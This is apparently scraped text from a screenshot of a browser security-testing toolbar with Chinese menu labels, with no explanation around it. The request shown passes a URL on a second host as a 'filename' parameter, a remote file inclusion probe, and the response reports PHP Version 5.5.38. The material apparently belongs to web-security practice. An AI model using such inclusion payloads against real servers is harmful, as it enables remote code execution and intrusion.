 Load URL
http://47.113.187.190:90/?filename=http://113.45.183.4:44556/phpinfo.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
http://113.45.183.4:44556/phpinfo.php
PHP Version 5.5.38
php